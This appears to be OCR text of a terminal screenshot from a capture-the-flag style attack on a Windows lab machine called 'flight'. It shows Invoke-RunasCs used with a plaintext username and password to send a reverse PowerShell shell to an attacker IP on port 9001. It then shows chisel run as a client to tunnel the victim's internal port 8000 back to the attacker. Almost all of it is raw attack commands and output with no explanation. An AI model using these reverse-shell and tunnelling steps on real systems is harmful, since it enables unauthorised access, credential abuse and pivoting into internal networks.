 1 2 3 4 2 10.10.14.119 20:51
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: /opt/chisel-all × root@kali: ~/Desktop/flight ×
PS C:\users\svc_apache> PS C:\users\svc_apache> Invoke-RunasCs c.bum Tikkycoll_431012284 powershell -r 10.10.14.119:9001
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5d879$\Default
[+] Async process 'powershell' with pid 956 created and left in background.
PS C:\users\svc_apache> Invoke-RunasCs c.bum Tikkycoll_431012284 powershell -r 10.10.14.119:9001
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5d879$\Default
[+] Async process 'powershell' with pid 5732 created and left in background.
PS C:\users\svc_apache>
PS C:\users\c.bum> cd desktop
cd desktop
PS C:\users\c.bum\desktop> ls
ls
Directory: C:\users\c.bum\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2023 5:46 PM 8230912 chisel.exe
-ar--- 5/5/2023 4:19 PM 34 user.txt
PS C:\users\c.bum\desktop> .\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8000
.\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8000
2023/05/05 17:49:32 client: Connecting to ws://10.10.14.119:9595
2023/05/05 17:49:39 client: Connection error: server: Server cannot listen on R:8000=>8000
2023/05/05 17:49:39 client: Give up
PS C:\users\c.bum\desktop> .\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8000
.\chisel.exe client 10.10.14.119:9595 R:8000:127.0.0.1:8000
2023/05/05 17:50:18 client: Connecting to ws://10.10.14.119:9595
2023/05/05 17:50:22 client: Connection error: server: Server cannot listen on R:8000=>8000
2023/05/05 17:50:22 client: Give up
PS C:\users\c.bum\desktop> .\chisel client 10.10.14.119:8585 R:8000:127.0.0.1:8000
.\chisel client 10.10.14.119:8585 R:8000:127.0.0.1:8000
2023/05/05 17:51:38 client: Connecting to ws://10.10.14.119:8585